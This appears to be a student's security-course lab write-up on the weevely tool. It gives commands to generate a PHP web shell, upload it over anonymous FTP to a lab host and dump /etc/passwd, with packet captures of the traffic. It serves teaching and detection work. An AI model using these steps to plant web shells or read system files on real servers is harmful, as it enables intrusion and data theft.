Lab 8.1: Weevely
Deliverable 1. Provide a screenshot that shows the relevant tcp stream similar to the one below. Create a capture filter on port 80 when you do so.

Deliverable 2. Investigate weevely (a tool in kali). Create a php agent that is uniquely named, upload the agent to pippin and carry on a session similar to the one shown in the screenshot. Provide a screenshot of your session.
sudo weevely generate <Passwd> <File Output>
Upload php file to 10.0.5.25
ftp 10.0.5.25
Anonymous
no@gmail.com
cd upload
put
./paul_weevely.php
paul_weevely.phpNow create the connection
weevely https://<ip>/<local>.php <passwd>
Deliverable 3. Provide a screenshot similar to the one below that displays the encoded tcp stream from a weevely dump of /etc/passwd. Make sure to use a capture filter of port 80, to limit traffic.